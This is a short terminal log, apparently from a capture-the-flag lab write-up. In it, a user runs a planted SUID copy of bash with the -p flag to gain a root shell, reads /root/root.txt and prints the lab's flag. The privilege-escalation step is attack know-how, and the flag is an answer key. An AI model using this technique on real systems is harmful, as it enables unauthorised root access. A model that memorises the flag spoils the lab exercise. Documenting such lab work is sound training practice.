 james@overpass-production:/home/james$ ./.suid_bash
.suid_bash-4.4$ whoami
james
.suid_bash-4.4$ exit
exit
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4# exit
exit
james@overpass-production:/home/james$ exit
exit
Connection to 10.10.114.96 closed.